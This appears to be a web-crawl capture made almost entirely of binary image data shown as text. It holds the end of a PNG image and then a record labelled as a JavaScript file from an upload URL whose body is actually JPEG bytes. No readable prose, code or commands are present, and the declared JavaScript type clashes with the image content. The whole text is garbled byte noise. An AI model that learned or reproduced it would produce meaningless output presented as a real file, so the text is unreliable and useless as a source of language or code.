~�"���,P]���l���N�q�v_�� T�Υ�_p�P��6��$b�N���?�(���f�eRZ'y��"�
��;:�ר!5�E��r&ˋ����j�53K\������XI��8���0��롤d��E\�%��RH�8==�O��ռ�^ϵ���3�b��O�y�`�����z����̭�΢E�G���~�7A ���]н٥W�BH٫�
���6q���r�MM��5w����36��1�:�Yo��<��q�,��Wh?O����-����ׯs��#҄v��Jaɘ0�)!�%c��ۺæl)ʖ"��hMG���|rg�_n�y{)�ۦ;���kUShR��i����y���z`��zM����C�3
�K})EG���P��E���~��<ʭw�Qʲz��ܹ�9AЌ�i��m��O�4�k�a�KʺWE(�ə��;�_�1�Ɛ�ϾgCh,�1P
��� I�=�w�BNL�1����mW���c�5m�v�g�T�\����Y~m���|�[ofr,Kn8�v�0��2�%*�y�Ɉ�U��X̉L��+n���S�6��.��'������,�lIe[+���'�8����?˹'/�@?K/}9�":.fԃ'���"
#�($_�3����N���:]B7��W��z��F!0���չY�T��A�d�y�2��	�3�b��I���{)�s��>���[!��ΛG8���o�/�\�=��[�ݽ|3۝�_��M�����Gn����?����5[*��X\��Z��"�D��hj��'�=�#��j��PN��¶Qtǣ��It��tl�1�ɝ��W����5H�.R�u�o-#�����U�df+��<6$
�>�qUb���R����n';ջ<pV��Y��fl8C��0�b��xפ��JB���m��$�zށ�u����B>���Q,�h�=V/�鬺,�E�͐��%����9�a.׏pl��Vy�2�4��{��4����Y��$��+��djڽ�}9?9,��|�Z�"g(=�Z_Ie�����K�)�չ�%���u7�1)'a��\�9�yIU2���Y�$�蟴�~<Zp��*F�����Ƞ#+!?��EWw��"q�^\tY]s鮹��ܮ�b�?��y��r��Q�݆���O"i"C�	�0���@�t��|q���c���w�P賹����ˢ�4���4V6�-m��:�V���(�f�N�C!��G���~�d)o�^r���`����տ�����h6���:��f1���N�d���|Q�c϶�5{gom\L�~b��$ )���0�
��#4ql"�aF)L"�e��X����cY�a	�Z�aI�hn�u���+��?|�]?�V��Q���l�TM_
�!�x����A�l§���X�����ܗ@3撶�>��p����P�D��U��j1d*�گ��LCS{���?֐7 eç����E�:X!�5�GWX]����K8��g�rԢ���Z[`��k|�fͅ�����7\*�j�8�$IHp�)��(i��u�]͝}iY!�f(��������{�a��s=S`3�O?`f�n$�n�c�7y�T��S�"���F�s=����9�?�@!����>IE� ������M�+-����0d/v��VZ�Ϊ��m�"Gq��������E������,�ܶ�έ����\x
�y�H*iM�Ky�Y��Uҹ�T���0�;Y��g�^�F����Ĵ�{X�2�J���V��@�W��[i����_�>}�>�C�s��؃��?�s弇�)���2�ظ�� G�������G�w��瞺�&{kuQldF�~+�(�V�\���8$�ô	���\<���ΐ�gQ�k�,�(�d���fQ��ÙcO3������F����3p���E��`����=���[[��� ���hl�c���qÄ�ҙ*�Z���F�Q��w�I�0�ar7i	��in+�tc�&TM'T����{�4�[	�������9Paǎ��ŧV�Vc�S!��]D�m�I��6�eE�8j��KY<��^��8\�F���� X��W��N(�BC�qgq�&kr�~���e}�Ϟ�Ŧ�?K���ۘy�,��#PK(~hk_�]֬��8�A��Gr�SaAb^�~��'�pc��^	h5c�!����Q�9�p�#�,��҈�΢bO:`�V:��ڎ�:S��>���x����|�8՛o�i7�-�6A���4�-:,,����y�o��;w��f����z -M"�#n�0��i�j�����I�0"V1�z���v�?�N�f.r��	���׾�x��~I�SV�|�1J]9k^��gH>���S�o����~�}��}�����t�A�D�A'�/B%��JE`It���C�-1m�ۡ����m�鶻�Z���H�T��]�\��7e�_��OJV:]
Zsf�Ih�|�c��iͶ�&/�rC�,�܀î�Ţ�7 ��t�3A��+Rb���J�U��)�x*qp-��lf���������:��7�2��p���&�UivCU�\�^&�0�$Pl��6lfv�Hjr�VQ�]޲�?I{ ��x'��҄K��Y_�HC�/:<���
S&������h�˪=ӬU:�Y[p	|"��4+^�Կ�Ix2kƼnk�}}i��4�+mbk -�ˎ��i�{��R�r��*2��� -u�Ck�E����8�2xq�X<�]f]<��f�Ѵc�j�,<`#�y)�[��{�g�v9��o�dn���� �eH�� =*�eN?���Ӌ��;���"6����m�����)$��#] ����b��x/2&#~����>��������ǁW��_,|�E��Rt�Ta$O��_���������ŵ�$��$�ش֠zy�"F�PX�EᰶXE�.��
'�ϲmt�L���i�Y���..R0�ܣ�Xʎ��/��78�o0S�8�¬/qu�<aۂ�#�ܘ�Z�~�Њ�e�ؒ?_��HE�x�J�ܡ�u�}3��?y���1��h���sry�t�b��*�O4p,ɏ��0�"�%���ah�(`�4���>�r��b�#O�����]y͊�ۇ$Z0
�BIV��ޞ��$TH���̒��2�_m���^�ۖ�XB��{{��a؆N�jK*c�c���X(l�������u���К��]*��a?E$�M�]����a
�Ps��*/���&4���{�����L~�%NJF*�\��Y�s��+^~��}V"�5��.x۩6�3kƆ�۲���G����@"{�ܖ�	�=t��_u+��%��Rȧ�qH�V%�1��v���g(��z~�tƦ�o�l�"������ܲ�8�k����#�C*� ����.�SѓɺT(�#���ݻ~�g����Y�K�������
E�b"B�F�6��2���oc��ې;�x⑇���������v:���<�[���$O~g��Y$�1Y�ļ�_�1���G��T#hĂNҎܤ4�,�Ф��0"�0b+��w�_I�;񰭉���X2�n)q�5}(3O,q�\��<��5M��L/�p~z	�0��vY��8=~i4�Z��t��������Zp��H��\�%K�`ozCɟ�K
L�&�͑�ˮ<�(q(;I��˂��4mףjF2�L��Z������&+�;����j�ڼd<���,��=S!��>�2�#c0'��z�]c��g:�@v�O;z�K\��X�K��:{���o��w�Y$�v�5�-�|j�š-%j#�f��+�X�N�Ǌ�p�ksM�҃��o^�a%E<��lb��4X�԰��P�՛4S��Ayh��-���Sќ<z����/ޓλǅ��w���Vt�P��5�����n����x�K��;M�"m�8DZa	[$����q��F}n�~#Hny�[8��/3{��c1�u��R0h�\+}�?����Ik��S@�(xր���rz�U�
dL��Q����pu��sK΀������a�5e�n/Ѯ{�[fn>��Q�vw�G�v-�}�x��-Rv��78c#S6���3����z ���K�K"�xBCb�9��ض$UL���&�ߢ� ���O��t���q��*����+��Dn�S�[&�!�mƸ�V�"ޱEqw�f5�2�Y}N��d�����)��[9�M�wϥ���T�3PИ������"у늚�-��]�(��f���a���=��@�1i;��N�?Ra��}���k���H�H���04���'fpR���C�\6�H� ���g�o����ۢ�P������'E�w������O����l?������
n pRi�X���F�i�Xc6͙%��&�H
��M��?��x��S� ���I۬--1�{�@x���i�R�{IѦ���h}�l��#EN��K�,T9ǝ��89��ufOԨ�c^�-���[�L�z=Pcc�D�"�j��H���\#m�dmn�{�ڱxV�jJ&�C���J)DԽT)�j�d�`j8�w�-����M͓�ǖ%�|����ag,v�p��_Ԃ��r����o�xY_Ȝ+	c(ۚ�k�8�JW����M;���4a�>��3�p�n��5J)&����R�m�]�h�}qUs��ɕ����g"��+��"�F�5���$u4DQ�e �尲���k1s�kˋ�9���O�R[at��f�Fe�v
�2g�3d3Y�	��F��9{�1B'��_���7�-���	�+�V_]��|	 �X��(�F����׾��w�����4��
�($*6��a�Y�a�?R��]�~�T�&̔��� ��!�C�D~p	�s5X��+�|7[jf:Z6���C��G�9��~�c�x���&��+z��N8ܔ`||;-���uq�}e�5��s+2Ɍ�_3J��;-�9m3��z#�3ۗ�ׂ�ER8�`3����v���t��w
����r�0�e�pb����u��o�ۇ�����nex�1������b<��`)��	�i��R���`�<��dR�P����m%`��z�򫂘|�!?V�L,0d�����-%5ESS15��f�V����V65����?�4���`h�S�DS�Y�A�E�Z����4 $B��!�L��'/�{�AZ�Mܕ%���Ӷ5������6$Z��2������]O<Q}�ب�M|� �U�{��7�!��"��WK�+��#��G���/�̔I�T�WG����vh�����MV�>E}u���N^H��'�͐/穮,b�wB;aD�I3�H����Y��!,9#Q���a�5ɨx�#cbZ�g��?�dbH�C;���i�@�g�4��J9��q���Q������c�9>s����QG3lT��{�����4ٜ��Գu4d8Ӆ�4NxnDe4Gi8�(�)���]��4XY���w)����N�bx,��@��j����E�cB���Z$�X�|�� �/Ѷ�a
"?�B%[4�����d�;�V�y�w�J|�	��d܀�<����&�'Qإp#:����(�#��2T�z�0�4�$��������K\�Y#)�64}�0�����+K����L]�G"�ֺ���1L�0.�4`6��ǿ��x�K��g?G��1�DA��8D)��D�mA�r9��}��ʁw^l_�P�:�����D��}�f�Fc���/��?�_��3���_OC��ZV�5_%���4�;���pK�� ��\�\>�j/c���ט��HY���ߟ��y�_WI���tGR�`<�X6
F���@ˤ2�Bk�j5��ѐ7\�!g)��ы@���׉�ִ�.N&�����W��VSl�^ࡥ�s�ş_�O+�D��;���K�sO�i�#b�0���xI+��S��e��P�l�a��A'�0�E���Z�n�cy���=Q�*���c��r��me]7��H�:R���.���7���g�7�eB��X[P�r�1D]�t6b��ϰU�عӼ�C���U^�3���`�+����iŲ'��3c0K�䠥��C�<���Oux�LL���^�p5�����B.��5LV��'%�2Q�Dˤֺ0�$<�D$*N�_�C3"ǌq!��c�T����j�"]FbŪ^�MR��P����V�͎��B���|E��%-$n�$�V�;���8�6�u)�Ey�rR�S��}]��lF����/G��ȷW>��Wٿ{���\��&D�!�w�p�$;�6��Ev\��4�롋�i��6I��<�U�Q��@��[�x>#Ϙ���H��u��-#�1��������Qߤlh~yK�m%�r(�4,��� �1Sܼ%K�꣚./�ߦhE,uMd��H�́����7
ɖ�94�ʑ��̞I�+�:<�c�h�~��ύ���(��˲�}s&�{���r!6������׭�����)n�Q"������E)a��:���8��`�Ίgs��ǋ$�3���E���Z��[-�d���m�m!���rK'+5Ŕ�$�Iq�h�f�%�������O~�/}�^�A�����T�mJ�h��X�F�8YM�y�&�/g%�R����w#jg�l��֛�y���y��[G#n(j�
�6Gےs�d��eae,R�\�dK��q�d�)׽�2E"����JŊn7����Yg��t�=Ӧ�o��7	e��+���C�#<������iZXJБ)\%�{����ɳ+C��c��\���J8�/������`p�$��|泭���}�������x���Eu�B֠�w�3�z��S޷���,C�wbXQ�zq�H+baS��Iw���f��37��O���>�dJю{YJ��'ب�$I֭	�[[	�`Ƀ�vg�ieѱm��)���_r��Su~f��m����s�d��p	;c�p��DV1�o��+L��F�E�ゐ��l� P�������k��#'�L�L���Fx��*�1�a܈��)�����O����C�����y�-�;0�|jY��r��əǖ����z6q�I���t��|��Ѝ$��L�bje�'r%]�s�X��3~� v�����
�z��"�ڱ��|`�bס����!�����ԇi.��(c�~b->/��g3g�|�|ț�!Ԃi��&�Jǡ�%�M��ǰx���\����r`�[n��I�?��bt5"�5���9��L�r9�(�	݈���k.� FE�8RI��(� ��R`�Ð�=�W*k11�F)X�Pg�t�����O`2xf�K�RIV[��c�Z22:F:/	V���_�[�B�������C;��ߘ���D�q/R������R�v@l��>�������~|��/:��L���}f�e��'�Q�+�YYe��[0TDgq;�C�qR� �g2UeȽș�eFG�8P�oG���.?1�Nm�Z���=�Oij!�CI5�b�r Y�%-àcZX�ܐ��>�B���	��J�����ט�t(X���-�v�1:Y`y�Is��;�,�_��b�5}�2��SLMN��=|/ � �O$��ѴB��#0�
���.B/2��µ��4
������6���L���&���}��IC��.9�h��`��vIe-�O�17�r϶�{ƫԼ��d�p��F��+A L��82���,t�o�ą�P�2П�џ�=��b��5)S)X��Ѷ���a�}Ll+�<���-��C<򵿦\�d�o�R�8&:�5�+�	�]�+|���s!�Ԭ`"�i��18��Uw�xt�n�g�������-1��Ď�e�L�X��L�����D��k��x-��1a��}�C����U'Em�"V�R���*�*?R�X`��.�8�RHK��;vS}�<_�أ��P�F.�q��0i5[��>^ar�ė�/�W=]�����O�[�C3�2"zh��#?pEz�5C`�++���U��G�����F�mo(?z�<5i���v2��29���B�nI�+˼ �ē�S̞�L^S�ۆ9q��o�{�1z	�D��DH�x/�2��A.m��[T��L☊���t�֚��
�,0��L���Щ:a��}C���<����Bvd=>�'���s˸���$N�`|h��u'{v��_f�Rah�B�N�!Mץ�ıi��M��ͷg����7�-��˚h�oz����t��׍�UF�W�x�v'���2&)��k��>���Ǟb�]�,+�"���)�H�&X�s�^Be�Ǌ�ˏ�v�D4��t��})v^?�Ź��x(7D�-�4����:�'��Y:W��hњ;���a�o
�������ۯ����!Bw���?C��4�eM2Y��pr���6� v;k�3��M�tk�����f��Y(�i�tqk�fH���)K��5+��S�L�C�c���gf9�����2Z'َ�0	IFm��%���p׵��+�ٿ37�����|����ӂm�w'ٟZaR�X��X#)N/س���\U|�/}�a�Mc9�l���!p3���?Q�uQLS�IKrY��=����s������՗����n��v��Ƕ�.��sH_�����ay����q�wN���5z���4D���j��(X��)��Lj[[�D��@�~'����o]��򒸨@3w�F��o+s�MC�!�bV�V�x�I�4���^����:#�SDB�s�u���H:�&_�P*gbrr۶O�cb+}}h��6=2��K�k���5Nc�dyf�Jf���hwa�@�Ј��Y��E*cyREː�+>պKs�e���=�{c�˰Z�P�+�!Z�$�K&�l�b,.Ū�ꑤd��)����2��2�ۊ�m�11�'�WJ�m �m��<1�۰P�˩��9Q��SD�8�c�z�\����G��$:ށך'?���$�0��R���u�7��࠳���Ek���T�3�s.�b���`\_�ۈ��5�b�@ʣdŔ����I�)u/�B��j������cb���a�5��K��"7�ؿs���"f.�/������C���:��-�R,F�]@��}:���J_�]T�X��F�Hˌ	�������SE�,Z�m�������>�����p���ѯ�����s��΅���<J˄,�ؾ����}�2s���9
CYҥ��I���"�
5a7���"?"�ġ"�c� J��)І$ejv�\��6#�F?�Zt�\��4h����6C2i���V���Wqdz�8���C�A��O��G�b�0���*�91M�7q0���߇Rn���"B�bx?�7����Eǌbv�G�4ԡωț�K�t��i�boZ�i�p���[�d,�_�ë5{|�1Z�X"�F�M��x�*�Z 4�"�}E�y��؊�m,�d-RE'k'y�Z�1n��oh,T�������#d�#I�J�φ��Si�a6k����d�e��(=H{e��YU=�C2��],�7�AK�PL�e�M�#��YZ�D"4�l)�L�*�G�؆B+I�L�6CA� ��5B��a*Sۉc���1�n�a$�b#Ǝb�Wlҥ)��7��Zfx�N"��i�+�����&��>��_`qq�'��՚;�C/�U��W�-�`�E��SR����x8��Wv�    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://hz300.citxe.cn/upload/20251028/fd810efd1792f14eaa9e7b4efb62d8d6.js
body_size: 34175
content:
���� JFIF  H H  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C��   " ��             ��            ��    ���ƭ�e���l��9�c��}g?k�c��͖�=�;@ [l�OU�_S�����̠J�J�J�&�J�L���^w{�LD����GSk�ڽ�5ϰ� 9Pv�͡�����u�3����C�[�P�u;	��7���s�墯��O�ޯ��'i�|��gͥP%P%P%P%P%P%P%P%��'��
��u^Ʃ>[Ƈ��2��F�O�7�o��������͗�����w̎O��C�@���M������� �/��@�	@�	@L	@�ek�2ɟ]1u��o�����((�(�7��R{sW��z� ��~n��}1���s��f���� .�{�.�Jn� �u�:�6��gr���鴶��ã�ŵz���BP���	@�	@�	@�	�m�%�����=�}���|��gy�C��.��k�=�ͦ�_;�X���ڪ%�J�J� �����_�nKl��� t�~����&w+ɺ��wTP��_;�T+`�y�z��﯉�,'�/2�:���~Yś�e�����J�J�,�n�Ik��s=(   y>�bZ����2�z�V[=T�����P%P�>�_.�����V����.Uo��S��M����~]�f�햑#��^�u�o�����=.$D���(=g3M�(�R�(a0���D��>�/g�k�    ���7ĩo��<kj>]g3�	Ze�P����s���� }�75꒨���W���+y������=w�y뭸�����9.��U��9�l���ސ��P%��Z��郋�     1}����:�^P�P%P%P9����={c|m|���2:~0t}��+�������3� �^�G�\ƻ�~՜A�4�u�h����[*��[:��:�    W��'��࿧�  v>/���N�en=�׿�|;�<Լ�(�Y�Yo</�s�v�Kr    ����    ���_�t��{S/2J�O#���l� *�����7�$XU  ݣ�wb�U_���5;T���6          C��)w.��   ��G�"Dp  Q�
��pq�P           >8�)���w�l��   9$�@ ���;�r�Tڀ         ����̅Q�*D� D�H �3�    dc��Y8-���������<�         ��W�w���/�    �J�(�>�o���q}=_s�D��k�        x�}�;�ӱ!��r6� 	@�	�0 g  $  ]���)��vo!�HϠ       ��k���K��!o   � D�@�	D� 	@��.95S;��3{f|~�e�r     �绎]}LUP%P$	@�	@      C{ޟ�mv����T�     :��[VG����   2  C)@�	@���������x�_]w���Pʫ�\�G�K?C��    �|<��Q�R���u����J�J�J�J�J3p�{�7y�	@��čY������U�����     ��j�� 6�:jIB�,�J�J�J�J�J|���âl���'3�]7���s^��(��(�(���p�rx��޲??�������r:<���6�f�������G�M����h���o\��(M�(�(�(�(�(�(OD��S������<�2#�9��a^Vp��Һ:���J�J�J�J�J�J�J�J�J�J�J�L{�C�O��v\ݾiGi�g   qr��C��6�?Gd�^�Sc'��6��	@�	@�	@�	@�	@�	@�	@�	@���y�-�������Gg���{C9      㠰ϭ|޵�&���z(|��t�+�	����	@�	@�����e���6-��'Z����l}5[2�b���{6       ����V�������k�5� -~�х��ߡ�1��Ɠ\�O����Ǯ]�թ�#T�}xq�fc��v3�2:��_�y���ٯc��]7&f6�� 3��>Ӌ���Y      ���t>���t>7ҫ�S)�i�����T ʷt�o�#�+�Nz����V�=f�����g�9�n������/igq�s~��^{>1$z�
oOF�xɳ��h�q7�,�w�l�׊��ޮ'��o�y�4g[}y��Y�����u[��U�����bJ     pL^� ��.i��R�k��k.{|k�k�Gݰ���G�����u^M�+�--m�ɷ�q�S�6}��z�hV���������{���q��M9��[����|���h������sxۻN�tnZ��V�l��_:�a����~7;�V�lYk9�l��{��0    ��������-OT՞Y�7G7w�j/">굲=r׵����z\~���hkښ;+ʌ��q���'��.3�y��xY�U�8GJ曮��<��v�n?|������ �T�b�ҹ�J���X��������������y��3Q`�&�й�L������q�0    <{���x'Y���4��-���u�T���N�K5�N��,�G��t�7�O37.���R��Z��q�]�>�ǵ�ڭ��I�|gI8�1w+u-�o8�����m�V�V��>4vuKw
�[�[�[]UE��R�^7U϶_\K��K�ͺ����Xӷ�G�    �b�˳�;nZ�t�o�{����{
���]*���Ϗ[K�b��\}i<S33��:�u<_K��������k~V�(}dp�_ʭi�sa�V>�N����6������]s���z�:�~�K�1�e궺�z�t>yj칽5�[��}֓�ѳ��h�� ~q���q�#�     _�c���>^U'~��������VN�3�ϙ�{ײ�ꭻM�Ϫ^��/��k���Ĳ�|~�c.*;u[g���E�:l9=�����Z٪���5���1���1�����        s>��z5��tw�?+ecMa�����c�:���ֹ�{�[75񜌟X��tSըФ�,������Qc�`g�k��hVڍ�#�smں%.�G��o[��7k��NmҼl��� o�����s���4H         �\���LV->������Vԍ�]Z�6x��-��sՀ�;ʽ��ǫ\��{�y���ͼ����tD��]�j��W3���"�2s?�FK�T�����   �� 1       @ 045P!231"$A#%6��  ��p�a���$���e��eEU_P`�|c��{�cH���bِ����N��> Ыi�Hq�W��$�!��#����M��"��>tF'�an��縳�qq�](D���k�Ŋō�3؀��ț�Px~��V:��$�-m8�Wrw�+_
[���\s!�a��ĲWyX�{��}EU�
�n�#�H�Qn��(t��Y�h��s�0y� ��[	����$O��!�Ӻ�~��Ú�O-��Q�9��E�$A��!���>5�*->�R��@��&�a��g��ޘ0Νc�����y����v&�vx{A*d�EE����Z�c�-�f��j�$����:W���وÓ,O��j遤3ͨ�ޙ&���A�a��&�(k.5���DSZh ��<��]������,��/�P_g+.L�ʪ�DW8-+,�S��W�Xp�)R�-�.T Uvqٌ=p���[�����)8�66�'ְ��ǒ!� ���=8�f�j^̛� ��.�'�˸�9��� !�(�������4S[0�����Vy���d�"(�3��b6ʽCCU]�]�z��9�lM@�UU_OOM��e��(��ړ:��J�Hl�-��q{[*.�m���p"@/����H�t�����,�6L�
���c)s����\�d�$�눑��TI�y�晔�1�]r-�jJ�� ����׾��K���� f@;�p�5����k�eR��zAyC���3Q��$40�!��Ú�Hwp�޻ "A�����KB��T���.E���7f�5�� o'�XR������d�j1���%=4� |��54��5Ih=v�B���lEܨ���e|F�������Egh�"���k50��}g�f'�E��_'4?9��τ�8���M�����7��ő����OϾ/D�q��(��$��/�O����� e�E�X l�Oe%����Zae�4�>��c��f:77)��@���fX�lm�)ޝw�_�z�
"ɍDjyǋ�9U�
��լ�B��.��F�	�&&OV)�;��1�~�w~�Z�Q�H�4^��$E��� �� �=JB9�}Լ��ʂ�)_B�#,��z�c�L_As?$�������8�������F'[4�rʳK�"]�>p,���N�P���F�k֐)Sã�t����d�d���Q(���3�Y~oьC��RX\=QŴ!��J� ���x2A;	��UF������BxV���=ݖ� �߹E����Y��kӣ��������A&>��ŀF�����/��&�6Vl���d��Er�FT�-(�tvw-�=�D�'�����EckLv2��dzngd:xVd#D?G$���7���G&Q^��\EG'Lm��gLk��M�WK��	(��<��]C����
�5
�.ؓ:� ����0-��,���_Z9��G�$G�_�.FDR���YOxY>���9s�ՁQ1�(q��HJ�7zȪՎȸ�����u3�5,Y�A�ăg�����3����d�fK�r�z����A9��$L����'��c#��ϓ 1��,D��8��a�}tl|���L(o�4�Ҵ��א'Վ娺o!S�_��a	�4��Ɇ�u�H��eO&F(���N�ȎI�C�'�Nɪ����CZY��������H<S��I�霒���@I�?Α�.GDl��~E���!>��2LuPRc��N�i�q�aqt��p�����~w��g�q��n&�3M���阱�x6�*�#�(~�o�E
��9�E��p���n@De3�M�L%�&M�������Dz�7l{�6����=5���K�;� }3�f�#��M�����Ej��xfߴ��x���m�F��s��-�X�E���̀��]Z��+�J�����wg������[o�݃�.s_��vi�[���xA�6����s��u*�z���r�b��<�<�M���,�Dݢq�Qg�4�Ub�eøkj�֟h��u,���O�����lm��R6CXY�)�ܧcر�(ŐQ6�Đu|i9�����o0�%	�N�ƱKt�gT�4_%�,�Ʊ�����k�5��n�C��w�H�G���5�t��N�$�#��"N� �e��O6ْD�	�!��:<��1���;Nv��_�
YX
�*@E��� .��M�b���'�54_%п��_��i6R�@Kz�6���pb�.<��n��͔�Z9u�0�����7�����s�r/嗕ݡ�����K�c���.r%٦�ˀ�6	)H��K4�K;�%�e�Q���������G���+_��K����Um�ʚ��o�������<46xhl8 ��Z������n��M{l�o�k��������ii��Q�孑�ƅ� �K���j%0���L(�]	�* �_%���\�\� �Y�G�k�/��k�m:� ��0�ԙ��b�;��2���3&�R��YfZ�6��;9�g��yr�"�'����L� ]�#4��)�>[�L�ZE��Y�WD���p� 聧4�N���uM��*Lrn]2����~��]��q.i�a��?;��$� ��R8��56�����鹑�&o2/�+��(�*�ΏÅg�
�������,}�F���E�Sk����c�|�X�4J��/��|�A��� }1����"Z �e(P�'p��qa`BvE^,m��h~E� ��<��	�(İ������N��,��_<����6�=q�F2�iO��台��V1��,�C��Q��}�@��@��_E�>��1u����L��'�<
�`[��`gJ�BfSX�s������>��q��D�#{y0�� 6��E��W�����qe.@*�YS`�$��u�R�z> r��e��d��ˣ�**��З�%����nl�0z/��g(�j�h�x����l�g�]�vxa�WV���o�4?#��>e~ʊ�e�m�g%���\�{��<���);<ɜ�3�.PQ�6�X���y��0���eț�����ɯ�(k�d�g�z1��G��D�G��Ҿ ǅ��ȏ��W��2#�������ms�lLoVh62�b����P(�o%�
|B#�[���/N�D�x��-��F��R��i�L:��a{?-�x�Tјϣ���?���m$ό���Rwf���.�{��U�Z� �� l���T��������Lʳ�����-,�P�����#D\p��߻jK=��M��}7#��@�F�g.���	a�'M(Ӗ���7�����7"Ė��
���0:����E�3S�@��=�g��Oۉ��c�����7�dr =q��M���� ���c5���럘�<�2�*1������2V&���.8z`^�Q���
S!
'B%�tź��9/ ��V���+���#���d&f��`��uM�k!��㤂��|�9�� +�e��W�F����%|;�ȱ��>�wW��e ���'�6'R���� ;     !1A"02Qaq @���#B����4�R3S���� ?�5�C<�ӵ=f'�����8���~��{i�o�uU�Q��n������/�����V4���{�2��]��23)	Ȟ��s;��*�bP�l�J�HM�/�O8S�bT8}n?Q�;-��o�axM6כ����B:8�]�{y���񓵻�۹a��@� �������w���1r'�2�Ҳ��5�9�7��o��>
��+��p���"`ΰ����}���o�eIG-ae�GS,9)�+� �3D��/h�����0�zb�c�����u��\�����mu���|,��c�ghm�.L�j���昬,��H�ŋ�F.�� ?�frѐ���OCPߕf��SO9S�fBLc����)ӝ� �n� �MSK�F�]ٙbx쒾J]�����/Hay�"ۙx� �p'��<�_�������(JV������e���Xi���n�YYC��f-�6��ޱ|j��4�l<����ih^��2�0��o[�Y�N�ҋ貕��U�r���*H��W��ɮ��&c����W��_����8�e���>�~n��U�5].o��콶�(���{���n=uS<��?��y*�N����� >����e�W�r�<���E���
^+�-�߳2"`lĪ�}������qt�XV#��]y/c�M_$OA��� wTA[�))�+��z�*<2z�}��~M��}W��Ǉޞ��/�?��}{��NRK#ܟ��zp����{��uml�KN3?M����iJc�^�=���]��n志ދ��*6c��W^�zY�5��� ?�ӽn�����D�ħÝ���H���+f�[ǩ�`�s��*���3M<o$�ae���b7�����������������8�F�5Ԙh?a��v���ꛡ8߿��;c��W��мӕ���e�c�Ė~�m�� ����3!�͢���p���8��+7�Q��4�DY�ԟa�� ׊ı:�Vn,��ܛ���Bt�ɸ��o��|��T��W+�1\�ޣ��3_��HY�˯���B��+$���  ���e!�_�k��،��#r��qS�yP�vG��V�7$��������gL��v�k*8�fپ
��M�GW����������#�YR��F��5u|.�o�,��.�&�G�]���<8[�� cku*���׭vq{?����e 㤚��9{/�KY~*j�&�n���2���ӓu58Nک���}��VL�o�)��~kڠ� ���?잲���dX��e���'i��i䛲��6�׺��P�I�v��#��~�(hu�T�ͣ{���IC����P�T��������c�ea��335�� �2:�ma�ݗEK0�T��T��i�aC����AA��;-��i섘��h���k�3��޷zR,�]=$�T�Ա��CE����|]����^�!
7{2hbm�6�[4se��P�_U)�eruW$20��*J��<���A�*�s�aB��_5URP�/5=AOl�*Ä2�*y^h�?���7� �_0����Ҥ�id�>��G<n�csg�l�,���k&	J�뺅�<�׿����'~�������+�?j�;�c�;p��i�.e��D�vUb���ѻ�Ni�jvh�oe<�5�6QT�a��ꖡ��0�ʴ��{=׷N��)$9�䣪��,��ybb%3�F��)cw�ֺ���Z�i�˟F@Fdz��J�/.��eSS���P���mTq�"���{k{�(���2�8`�܌���;�Iq��⤞��F����E(��YRG~�e�4���UU�,yEQ���e@Ol��� )���&�8d�R��,�s@�P�w�6ʓ&r͵��=@���k)����_��2������e$��aQ�l.��9�r��cn6G�U�@�M<�gmT��3�(�{tTt��/�I����EN0�L���`�RTF��Z�Nè�6��BQ�n�ڨi�qge<R o�W�R#���4�����
{?���s�=��W'kT1VXU;HѷP� ��D,mgRQX�1�/����3F�g�.�OF0����-<���������PBLyɔ��P<�HA�ui���E��ީ���VQ��N�M��v�Q�&�wwf�3ݯ�2�9�td��I#D�h��B}���RfRJ�ǟ��ca����V�� "O���8I��p2��{����~�V,���J�1}9)� ���L\��<�>h�r�������X]�eT�T���Мd;��ɏ�6��Ķ��l�aɝ	�3���'(�߮�M͹��\]4d�H ��8F@��c��N�L��-SR�;;�����l}ޣ�r��@��ݼԑ���G��<LF�ܸm��sA975�a����0hŅ�� �� =      !1Q "02Aq@a����#B��4��5CSRbr���� ?����+ԁ���J�Rd�K��(� 7�e�iR�/G��:�ܹ�

Y;b-����Oaj���B@�$�0��<�N�
j��jT�f�g>T�{Y¥��O���u��)-���!��7���ߌ܁�S�s�^�E2A~[X[\1�� ��Ϲ ��[�4�%sJL�4�Bv޳n���1�M4o� %ְ�,!�r���]�
]h�G�I�F_�@�9�[�2X�Z$P%���{�� ��*��dMN�!eU�]�e5�(ȉ'�?#��F�F~s�G� �PB����2�k�ޫN8��s[�QTV�Qq%��θ�l�ҝ�oe��5)� ������O�gjqi��]u�-&`%3]+�3�oa�kM�n��nu	� R^��ۂ�����n�=hEMr�C���޴.	-�z3C���U�dzxR�x���n�:q�m25XnR�5��X�|0�'�<��W�%�#q���֞q^qM|{��	�D�:�,�f� z&��ޖ2�->|W4�3��)���VՋ��^�2�+j��~��t.%�oК�c���X9�*4`�6N� �$K�a�@���u?��c<vS~����5�8=��'�҆K'�%LL�ܻ#�~}�h��s��kX~��\�
�	�UֱJ+��}�O�/>�g�o��چ�F���q��Sr�kA*R̷�0r�O`�M� �D�b�[n��-�����0Ւ�u~���,�NZ�
YjN��~Tm�kcKv�SW��s%�ץFq[S](�x�ī��ad:��"��Oa�!z���V��^����ܻ��r�7']��=C>Owg�B̼c�{+��C���7��[M>��
�����-�b�q�� �>iK%����G���S�������չ��x]���������L�� BKI��em�Xu���n�>���Y=�1�MW�h���Z��g��v�Q�;z�r��Z��oˤ���Zw�煼����:,.P�_�KR~��)_�&)M!{ʉM�ͧ|�L�a����f5:˯*�9�K��ˡq����֘�̄�/�=%��w���}Vt�Ҫ����t�1G�к�L���r�В]=�I.��'���T�,��V�T��ك�����-$;��x�k�O�!͎�������x�V�:si;��Nb���8�����m8�poD�e$��Gy��#t����J��})�͆t�jLFX��j|�;��(�Im�S���_�I�ύ~1'�_�K]�>To�b�+��(��[����\gc�q׬N;���m��K:n���=���|u���=�^��oN�L��n�+OF7	5O�NAo�j�%��t�E�/�w��֤8��K`c<���Ô���	O;�[p��Aw@��k��n	e�2|7D����Ҋ(w����ozWX	'�DM�םHFᚢZ���O$w"�������՗��kVty�h��e�f�m)4�Z��sq��*L��Qh.�T����9�a��qjW���Z�1Ja����5)Ǿs�z�םS-���
